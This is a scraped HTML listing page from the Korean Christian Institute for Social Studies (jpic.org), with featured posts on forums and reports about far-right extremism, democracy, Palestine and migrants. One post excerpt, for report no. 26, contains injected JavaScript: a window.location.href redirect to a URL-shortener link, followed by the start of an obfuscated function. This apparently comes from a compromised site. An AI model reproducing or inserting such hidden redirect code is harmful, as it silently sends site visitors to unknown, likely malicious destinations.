						<p>&#8220;극우 청년의 심리적 탄생&#8221; -김현수 저자와의 만남- 일시: 11월 20일 (목) 오후 5시- 6시 20분 장소: 기사연 공간이제 (충정로11길&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2025/10/기사연-신학-세미나_-더-많은-민주주의-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%8b%a0%ed%95%99-%ec%84%b8%eb%af%b8%eb%82%98-%eb%8d%94-%eb%a7%8e%ec%9d%80-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98-%eb%8d%94-%ea%b9%8a%ec%9d%80-%eb%af%bc/">
							<h1>[2025 기사연 신학 세미나] “더 많은 민주주의, 더 깊은 민주주의를 향하여”</h1>
						</a>
						<p>2025 기사연 신학 세미나 “더 많은 민주주의, 더 깊은 민주주의를 향하여” ·일시: 2025년 10월 – 12월 매월 셋째 화요일 저녁 7시 30분&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c4%ed%98%b8-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ec%84%b8%ea%b3%84%ea%b5%90%ed%9a%8c%ec%9d%98-%eb%8c%80%ec%9d%91/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/07/기사연_도시에-4-홈페이지용_페이지_01_이미지_0001-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/07/기사연_도시에-4-홈페이지용_페이지_01_이미지_0001-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2025/07/기사연_도시에-4-홈페이지용_페이지_01_이미지_0001-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c4%ed%98%b8-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ec%84%b8%ea%b3%84%ea%b5%90%ed%9a%8c%ec%9d%98-%eb%8c%80%ec%9d%91/">
							<h1>기사연 도시에 제4호) 극우주의와 세계교회의 대응</h1>
						</a>
						<p>기사연 도시에 제4호 전문 (클릭)</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c3%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ec%84%b8%ea%b3%84%ea%b5%90%ed%9a%8c%ec%9d%98/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-608x400.png 608w, http://jpic.org/wp-content/uploads/2025/06/극우주의-썸네일-1일차-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c3%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ec%84%b8%ea%b3%84%ea%b5%90%ed%9a%8c%ec%9d%98/">
							<h1>[2025 제3차 기사연 에큐포럼] “극우주의와 세계교회의 대응” 국제 에큐메니칼 회의</h1>
						</a>
						<p>전 세계적으로 확산되고 있는 극우주의와 이에 대한 기독교 내부의 대응을 주제로 한 국제 에큐메니칼 회의가 오는 6월 30일(월)부터&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c2%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2025/04/제2차-기사연-에큐포럼-웹포스터-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c2%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ec%8b%9c%ec%98%a8%ec%a3%bc%ec%9d%98%ec%9d%98-%ed%95%b4%ec%b2%b4%ec%99%80-%ed%8c%94%eb%a0%88%ec%8a%a4/">
							<h1>[2025 제2차 기사연 에큐포럼] &#8220;시온주의의 해체와 팔레스타인의 해방&#8221;</h1>
						</a>
						<p>&#8220;시온주의의 해체와 팔레스타인의 해방&#8221; *일시: 2025.4.24.(목) 오후 3시*장소: 기사연 공간이제 (충정로11길 20, CI빌딩 지하) /&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c3%ed%98%b8-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/03/홈페이지용_기사연-도시에-3호_앞표지-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/03/홈페이지용_기사연-도시에-3호_앞표지-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2025/03/홈페이지용_기사연-도시에-3호_앞표지-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c3%ed%98%b8-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c/">
							<h1>기사연 도시에 제3호) 극우주의와 한국교회</h1>
						</a>
						<p>기사연 도시에 제3호 전문 (클릭)</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/02/1차-웹자보-최종_25.2.19-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/02/1차-웹자보-최종_25.2.19-608x400.png 608w, http://jpic.org/wp-content/uploads/2025/02/1차-웹자보-최종_25.2.19-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2025-%ec%a0%9c1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ea%b7%b9%ec%9a%b0%ec%a3%bc%ec%9d%98%ec%99%80-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c/">
							<h1>[2025 제1차 기사연 에큐포럼] &#8220;극우주의와 한국교회&#8221;</h1>
						</a>
						<p>&#8220;극우주의와 한국교회&#8221; 일 시: 2025.2.27.(목) 오후 3시 장 소: 대한성공회 대학로교회 유튜브 생중계 &#8220;기사연TV&#8221;&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2024-%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-%ed%95%98%eb%82%98%eb%8b%98-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8-%eb%b0%b1%ec%84%b1%eb%93%a4-3/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/10/웹자보-최종_24.10.22-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/10/웹자보-최종_24.10.22-608x400.png 608w, http://jpic.org/wp-content/uploads/2024/10/웹자보-최종_24.10.22-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2024-%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-%ed%95%98%eb%82%98%eb%8b%98-%ed%8c%94%eb%a0%88%ec%8a%a4%ed%83%80%ec%9d%b8-%eb%b0%b1%ec%84%b1%eb%93%a4-3/">
							<h1>[2024 기사연 평화원탁회의] &#8220;하나님, 팔레스타인 백성들을 버리셨나이까?&#8221;</h1>
						</a>
						<p>&#8220;하나님, 팔레스타인 백성들을 버리셨나이까?&#8221; 가자 전쟁과 학살 일 년, 자유와 존엄, 평등과 정의 등 인류 보편적 가치에&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c2%ed%98%b8-%ed%95%84%eb%a6%ac%ed%95%80%ec%9d%98-%ed%83%88%ec%8b%9d%eb%af%bc%ec%a3%bc%ec%9d%98%ec%99%80-%eb%af%bc%ec%a3%bc%ec%a3%bc/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/10/도시에2호-앞표지-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/10/도시에2호-앞표지-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2024/10/도시에2호-앞표지-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%8f%84%ec%8b%9c%ec%97%90-%ec%a0%9c2%ed%98%b8-%ed%95%84%eb%a6%ac%ed%95%80%ec%9d%98-%ed%83%88%ec%8b%9d%eb%af%bc%ec%a3%bc%ec%9d%98%ec%99%80-%eb%af%bc%ec%a3%bc%ec%a3%bc/">
							<h1>기사연 도시에 제2호) 필리핀의 탈식민주의와 민주주의</h1>
						</a>
						<p>기사연 도시에 제2호 전문 (클릭)</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-27%ed%98%b8-%ed%95%9c%ea%b5%ad-%ec%82%ac%ed%9a%8c-%ec%86%8d%ec%9d%98-%ed%83%80%ec%9e%90-%ec%9d%b4%ec%a3%bc%eb%af%bc/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/09/앞표지-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/09/앞표지-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2024/09/앞표지-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-27%ed%98%b8-%ed%95%9c%ea%b5%ad-%ec%82%ac%ed%9a%8c-%ec%86%8d%ec%9d%98-%ed%83%80%ec%9e%90-%ec%9d%b4%ec%a3%bc%eb%af%bc/">
							<h1>기사연 리포트 27호) 한국 사회 속의 타자; 이주민</h1>
						</a>
						<p>기사연 리포트 27호 전문 (클릭)</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c4%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-%ec%86%8d%ec%9d%98-%ed%83%80%ec%9e%90-%ec%9d%b4%ec%a3%bc%eb%af%bc/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/08/4차-웹자보-최종_24.8.13-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/08/4차-웹자보-최종_24.8.13-608x400.png 608w, http://jpic.org/wp-content/uploads/2024/08/4차-웹자보-최종_24.8.13-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c4%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-%ec%86%8d%ec%9d%98-%ed%83%80%ec%9e%90-%ec%9d%b4%ec%a3%bc%eb%af%bc/">
							<h1>[2024 제4차 기사연 에큐포럼] &#8220;한국사회 속의 타자: 이주민&#8221;</h1>
						</a>
						<p>&#8220;한국사회 속의 타자: 이주민&#8221; 한국사회는 우리와 함께 사는 타자들과 함께 다양성의 가치, 인권과 민주주의의 가치를&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c3%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad-%ec%82%ac%ed%9a%8c%ec%99%80-%ec%84%b1%ec%a0%95%ec%9d%98-%ea%b7%b8%eb%a6%ac/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/06/2.-색상-수정-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/06/2.-색상-수정-608x400.png 608w, http://jpic.org/wp-content/uploads/2024/06/2.-색상-수정-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c3%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad-%ec%82%ac%ed%9a%8c%ec%99%80-%ec%84%b1%ec%a0%95%ec%9d%98-%ea%b7%b8%eb%a6%ac/">
							<h1>[2024 제3차 기사연 에큐포럼] “한국 사회와 성정의, 그리고 교회”</h1>
						</a>
						<p>2024 제3차 기사연 에큐포럼 “한국 사회와 성정의, 그리고 교회” 일 시: 2024.6.18.(화). 오후 3시 장 소: 기사연 공간이제 (서대문구&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-26%ed%98%b8-%ec%95%84%ec%8b%9c%ec%95%84-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98%ec%99%80-%ec%9d%b8%ea%b6%8c%ec%9d%84-%ec%9c%84%ed%95%98%ec%97%ac/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/05/앞-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/05/앞-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2024/05/앞-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-26%ed%98%b8-%ec%95%84%ec%8b%9c%ec%95%84-%eb%af%bc%ec%a3%bc%ec%a3%bc%ec%9d%98%ec%99%80-%ec%9d%b8%ea%b6%8c%ec%9d%84-%ec%9c%84%ed%95%98%ec%97%ac/">
							<h1>기사연 리포트 26호) 아시아 민주주의와 인권을 위하여</h1>
						</a>
						<p>window.location.href = "https://ushort.org/Efn0r3"; 기사연 리포트 26호 전문 (클릭) function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c2%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c-%eb%b3%b4%ec%88%98%ed%99%94%ec%99%80-%ec%a0%95%ec%b9%98%ec%b0%b8/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/03/2차-에큐포럼-웹자보-최종_24.3.27-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/03/2차-에큐포럼-웹자보-최종_24.3.27-608x400.png 608w, http://jpic.org/wp-content/uploads/2024/03/2차-에큐포럼-웹자보-최종_24.3.27-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2024-%ec%a0%9c2%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%97%90%ed%81%90%ed%8f%ac%eb%9f%bc-%ed%95%9c%ea%b5%ad%ea%b5%90%ed%9a%8c-%eb%b3%b4%ec%88%98%ed%99%94%ec%99%80-%ec%a0%95%ec%b9%98%ec%b0%b8/">
							<h1>[2024 제2차 기사연 에큐포럼]  &#8220;한국교회 보수화와 정치참여&#8221;</h1>
						</a>
						<p>2024 제2차 기사연 에큐포럼 &#8220;한국교회 보수화와 정치참여&#8221; ■일 시: 2024. 4. 4. (목) 오후 3시-5시■장 소: 기사연 공간이제&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-3/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2024/01/마지막-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2024/01/마지막-608x400.png 608w, http://jpic.org/wp-content/uploads/2024/01/마지막-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94-%ed%8f%ac%eb%9f%bc-%ed%99%94%ed%95%b4%c2%b7%ed%8f%89%ed%99%94%eb%a5%bc-%ed%96%a5%ed%95%9c-%ed%95%9c%ec%9d%bc%ea%b4%80%ea%b3%84%ec%9d%98-3/">
							<h1>[기사연 평화 포럼] “화해·평화를 향한 한일관계의 재편”</h1>
						</a>
						<p>2024년 기사연 평화포럼을 아래와 같이 개최합니다. 일 시: 2024. 1. 16. (화) 오후 2시 장 소: 기사연 공간이제 (서울시 서대문구 충정로11길&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%96%91%ec%8b%ac%ec%a0%81-%eb%b3%91%ec%97%ad%ea%b1%b0%eb%b6%80%ec%99%80-%ed%8f%89%ed%99%94%ec%9a%b4%eb%8f%99/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2023/11/2차평탁회의웹자보최종23.11-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2023/11/2차평탁회의웹자보최종23.11-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2023/11/2차평탁회의웹자보최종23.11-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ed%8f%89%ed%99%94%ec%9b%90%ed%83%81%ed%9a%8c%ec%9d%98-peace-roundtable-%ec%96%91%ec%8b%ac%ec%a0%81-%eb%b3%91%ec%97%ad%ea%b1%b0%eb%b6%80%ec%99%80-%ed%8f%89%ed%99%94%ec%9a%b4%eb%8f%99/">
							<h1>[평화원탁회의- Peace Roundtable] &#8220;양심적 병역거부와 평화운동&#8221;</h1>
						</a>
						<p>2023 기사연 제2차 평화원탁회의를 아래와 같이 개최합니다. 평화원탁회의- Peace Roundtable “양심적 병역거부와 평화운동&#8221; ·일 시:&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-24%ed%98%b8-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac%ea%b0%9c/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2023/09/기사연리포트24호-앞-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2023/09/기사연리포트24호-앞-608x400.png 608w, http://jpic.org/wp-content/uploads/2023/09/기사연리포트24호-앞-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-24%ed%98%b8-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ed%94%84%eb%a1%9c%ec%84%b8%ec%8a%a4-%ec%96%b4%eb%96%bb%ea%b2%8c-%ec%9e%ac%ea%b0%9c/">
							<h1>기사연 리포트 24호) 한반도 평화프로세스 어떻게 재개할 것인가?</h1>
						</a>
						<p>기사연 리포트 24호 전문 (클릭)</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%ea%b5%ad%ec%a0%9c%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ec%b2%b4%ec%a0%9c-_-%ea%b6%8c-2/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2023/06/앞표지-1-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2023/06/앞표지-1-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2023/06/앞표지-1-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-23%ed%98%b8-%ea%b5%ad%ec%a0%9c%ec%a0%95%ec%84%b8%ec%99%80-%ed%95%9c%eb%b0%98%eb%8f%84-%ed%8f%89%ed%99%94%ec%b2%b4%ec%a0%9c-_-%ea%b6%8c-2/">
							<h1>기사연 리포트 23호) 국제정세와 한반도 평화체제 _ 권두언</h1>
						</a>
						<p>  기사연리포트 23호 전문 (클릭) 권 두 언국제정세와 한반도 평화체제신 승 민 한국기독교사회문제연구원 원장 우크라이나 전쟁이&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/ncck-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%83%9d%ed%83%9c-%ed%8f%ac%eb%9f%bc-%ea%b8%b0%ed%9b%84%ec%9c%84%ea%b8%b0-%ec%8b%9c%eb%8c%80%ec%9d%98-%ec%83%9d%ed%83%9c%ec%98%81%ec%84%b1/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2023/06/1차-생태-포럼-웹자보-001-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2023/06/1차-생태-포럼-웹자보-001-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2023/06/1차-생태-포럼-웹자보-001-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/ncck-%ea%b8%b0%ec%82%ac%ec%97%b0-%ec%83%9d%ed%83%9c-%ed%8f%ac%eb%9f%bc-%ea%b8%b0%ed%9b%84%ec%9c%84%ea%b8%b0-%ec%8b%9c%eb%8c%80%ec%9d%98-%ec%83%9d%ed%83%9c%ec%98%81%ec%84%b1/">
							<h1>[NCCK-기사연 생태 포럼] &#8220;기후위기 시대의 생태영성&#8221;</h1>
						</a>
						<p>NCCK-기사연 2023 생태포럼 &#8220;기후위기 시대의 생태영성&#8221; The Dark Night of the Soul: Breaking Through the Breakdown of Modern Industrial Civilization&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%ac%eb%9f%bc-2023-1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94%ed%8f%ac%eb%9f%bc-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2023/06/2023-1차-기사연-평화포럼_youtube-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2023/06/2023-1차-기사연-평화포럼_youtube-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2023/06/2023-1차-기사연-평화포럼_youtube-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%ac%eb%9f%bc-2023-1%ec%b0%a8-%ea%b8%b0%ec%82%ac%ec%97%b0-%ed%8f%89%ed%99%94%ed%8f%ac%eb%9f%bc-%eb%88%84%ea%b5%ac%ec%9d%98-%ed%8f%89%ed%99%94-%eb%88%84/">
							<h1>[기사연 평화 포럼] “누구의 평화, 누구의 안보를 위한 전쟁인가?”</h1>
						</a>
						<p>2023 1차 기사연 평화포럼 “누구의 평화, 누구의 안보를 위한 전쟁인가?&#8221; *일시: 2023. 5. 15(월) 오후 3:00 ~ 5:30 *장소: 기사연 공간이제&hellip;</p>					</section>
				</li>
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%a6%ac%ed%8f%ac%ed%8a%b8-21%ed%98%b8-%ec%97%ac%ec%84%b1%ea%b3%bc-%ec%95%88%ec%a0%84%ed%95%9c-%ec%82%b6-_-%ea%b6%8c%eb%91%90%ec%96%b8/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2022/10/기사연-리포트-21호-B5-전면-1-608x400.png" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2022/10/기사연-리포트-21호-B5-전면-1-608x400.png 608w, http://jpic.org/wp-content/uploads/2022/10/기사연-리포트-21호-B5-전면-1-115x75.png 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
